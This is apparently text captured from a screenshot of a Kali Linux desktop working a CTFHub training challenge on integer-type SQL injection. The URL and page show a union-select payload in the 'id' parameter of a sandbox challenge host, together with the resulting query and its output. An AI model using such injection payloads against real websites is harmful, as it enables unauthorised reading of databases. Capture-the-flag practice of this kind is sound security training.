 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:10 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=1+union+select+1%2C2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=1 union select 1,2
ID: 1
Data: ctfhub